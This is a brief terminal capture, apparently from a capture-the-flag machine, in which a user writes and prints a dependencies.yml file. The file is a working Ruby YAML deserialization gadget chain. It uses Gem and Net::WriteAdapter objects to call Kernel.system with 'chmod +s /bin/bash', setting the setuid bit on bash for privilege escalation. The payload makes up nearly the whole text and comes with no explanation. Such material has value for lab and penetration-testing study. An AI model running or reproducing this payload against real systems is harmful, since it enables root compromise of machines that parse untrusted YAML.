 henry@precious:~$ nano dependencies.yml
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod +s /bin/bash
         method_id: :resolve